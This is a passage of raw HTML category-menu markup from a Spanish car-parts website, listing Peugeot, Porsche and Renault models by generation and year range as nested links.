  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/464-206-206-cc-98-09" title="206 / 206 CC (98-09)">206 / 206 CC (98-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1383-206-09-13" title="206 (09-13)">206 (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1700-207" title="207">207</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1700"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1700">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1066-207-06-09" title="207 (06-09)">207 (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1382-207-09-12" title="207 (09-12)">207 (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2320-208" title="208">208</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2320"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2320">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2321-208-12-15" title="208 (12-15)">208 (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2322-208-15-19" title="208 (15-19)">208 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1699-306" title="306">306</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1699"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1699">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/467-306-93-97" title="306 (93-97)">306 (93-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1065-306-97-01" title="306 (97-01)">306 (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1703-307" title="307">307</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1703"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1703">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/470-307-01-05" title="307 (01-05)">307 (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1380-307-05-07" title="307 (05-07)">307 (05-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1701-308" title="308">308</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1701"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1701">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/657-308-07-11" title="308 (07-11)">308 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1379-308-11-13" title="308 (11-13)">308 (11-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2323-308-13-17" title="308 (13-17)">308 (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2324-309" title="309">309</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2324"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2324">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1378-309-85-94" title="309 (85-94)">309 (85-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2325-405" title="405">405</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2325"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2325">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1376-405-87-96" title="405 (87-96)">405 (87-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2326-406" title="406">406</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2326"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2326">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/473-406-95-99" title="406 (95-99)">406 (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2327-406-99-04" title="406 (99-04)">406 (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2328-406-coupe-97-05" title="406 COUPE (97-05)">406 COUPE (97-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1702-407" title="407">407</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1702"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1702">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1374-407-04-10" title="407 (04-10)">407 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1375-407-coupe-05-" title="407 COUPÉ (05-)">407 COUPÉ (05-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2330-508" title="508">508</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2330"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2330">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2331-508-10-14" title="508 (10-14)">508 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2332-508-14-18" title="508 (14-18)">508 (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2333-605" title="605">605</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2333"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2333">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1373-605-90-99" title="605 (90-99)">605 (90-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2334-607" title="607">607</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2334"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2334">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1372-607-00-04" title="607 (00-04)">607 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2335-607-04-10" title="607 (04-10)">607 (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2336-806" title="806">806</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2336"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2336">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1371-806-94-02" title="806 (94-02)">806 (94-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2337-807" title="807">807</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2337"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2337">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2338-807-02-08" title="807 (02-08)">807 (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2339-1007" title="1007">1007</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2339"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2339">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1386-1007-05-09" title="1007 (05-09)">1007 (05-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2531-2008" title="2008">2008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2531"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2531">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2532-2008-13-16" title="2008 (13-16)">2008 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2340-3008" title="3008">3008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2340"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2340">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1381-3008-09-16" title="3008 (09-16)">3008 (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2581-3008-16-20" title="3008 (16-20)">3008 (16-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2341-4007" title="4007">4007</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2341"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2341">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1377-4007-07-12" title="4007 (07-12)">4007 (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2582-5008" title="5008">5008</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2582"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2582">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2583-5008-17-" title="5008 (17-)">5008 (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2343-bipper" title="BIPPER">BIPPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2343"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2343">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1370-bipper-08-" title="BIPPER (08-)">BIPPER (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1697-boxer" title="BOXER">BOXER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1697"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1697">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1368-boxer-94-02" title="BOXER (94-02)">BOXER (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/572-boxer-02-06" title="BOXER (02-06)">BOXER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1369-boxer-06-14" title="BOXER (06-14)">BOXER (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2342-boxer-14-" title="BOXER (14-)">BOXER (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1364-expert" title="EXPERT">EXPERT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1364"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1364">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1365-expert-i-95-03" title="EXPERT I (95-03)">EXPERT I (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1366-expert-ii-04-07" title="EXPERT II (04-07)">EXPERT II (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1367-expert-iii-07-" title="EXPERT III (07-)">EXPERT III (07-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1359-partner" title="PARTNER">PARTNER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1359"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1359">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1360-partner-i-96-02" title="PARTNER I (96-02)">PARTNER I (96-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1361-partner-ii-02-08" title="PARTNER II (02-08)">PARTNER II (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1362-partner-iii-08-11" title="PARTNER III (08-11)">PARTNER III (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2345-partner-12-15" title="PARTNER (12-15)">PARTNER (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2346-partner-tepee-15-" title="PARTNER TEPEE (15-)">PARTNER TEPEE (15-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/595-porsche" title="PORSCHE">PORSCHE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar595"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar595">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/596-911" title="911">911</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar596"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar596">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/598-911-996-97-04" title="911 996 (97-04)">911 996 (97-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/599-911-997-04-11" title="911 997 (04-11)">911 997 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2515-911-991-11-15" title="911 991 (11-15)">911 991 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2855-911-992-19-" title="911 992 (19-)">911 992 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/642-cayenne" title="CAYENNE">CAYENNE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar642"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar642">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2347-cayenne-02-10" title="CAYENNE (02-10)">CAYENNE (02-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/643-cayenne-10-17" title="CAYENNE (10-17)">CAYENNE (10-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2584-cayenne-18-" title="CAYENNE (18-)">CAYENNE (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2470-cayman" title="CAYMAN">CAYMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2470"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2470">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2471-cayman-987c-05-12" title="CAYMAN 987C (05-12)">CAYMAN 987C (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2721-cayman-981-13-16" title="CAYMAN 981 (13-16)">CAYMAN 981 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2857-cayman-718-17-23" title="CAYMAN 718 (17-23)">CAYMAN 718 (17-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/600-boxter" title="BOXSTER">BOXSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar600"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar600">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/601-boxster-986-96-04" title="BOXSTER 986 (96-04)">BOXSTER 986 (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2469-boxster-987-05-12" title="BOXSTER 987 (05-12)">BOXSTER 987 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2720-boxster-981-13-16" title="BOXSTER 981 (13-16)">BOXSTER 981 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2514-macan" title="MACAN">MACAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2514"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2514">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2585-macan-14-18" title="MACAN (14-18)">MACAN (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2856-macan-18-23" title="MACAN (18-23)">MACAN (18-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2511-panamera" title="PANAMERA">PANAMERA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2511"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2511">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2512-panamera-10-16" title="PANAMERA (10-16)">PANAMERA (10-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2513-panamera-16-" title="PANAMERA (16-)">PANAMERA (16-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/495-renault" title="RENAULT">RENAULT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar495"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar495">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2348-avantime" title="AVANTIME">AVANTIME</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2348"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2348">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1357-avantime-01-03" title="AVANTIME (01-03)">AVANTIME (01-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2650-captur" title="CAPTUR">CAPTUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2650"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2650">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2651-captur-13-20" title="CAPTUR (13-20)">CAPTUR (13-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/496-clio" title="CLIO">CLIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar496"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar496">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/497-clio-1-91-98" title="CLIO 1 (91-98)">CLIO 1 (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/499-clio-2-98-01" title="CLIO 2 (98-01)">CLIO 2 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1067-clio-2-01-05" title="CLIO 2 (01-05)">CLIO 2 (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/501-clio-3-05-09" title="CLIO 3 (05-09)">CLIO 3 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1355-clio-3-09-12" title="CLIO 3 (09-12)">CLIO 3 (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1356-clio-grand-tour-08-12" title="CLIO GRAND TOUR (08-12)">CLIO GRAND TOUR (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2349-clio-4-13-16" title="CLIO 4 (13-16)">CLIO 4 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2808-clio-4-16-19" title="CLIO 4 (16-19)">CLIO 4 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2804-clio-5-19-23" title="CLIO 5 (19-23)">CLIO 5 (19-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/580-espace" title="ESPACE">ESPACE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar580"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar580">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1354-espace-i-83-91" title="ESPACE I (83-91)">ESPACE I (83-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1353-espace-ii-91-96" title="ESPACE II (91-96)">ESPACE II (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/581-espace-iii-96-02" title="ESPACE III (96-02)">ESPACE III (96-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/582-espace-iv-02-06" title="ESPACE IV (02-06)">ESPACE IV (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1745-express" title="EXPRESS">EXPRESS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1745"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1745">
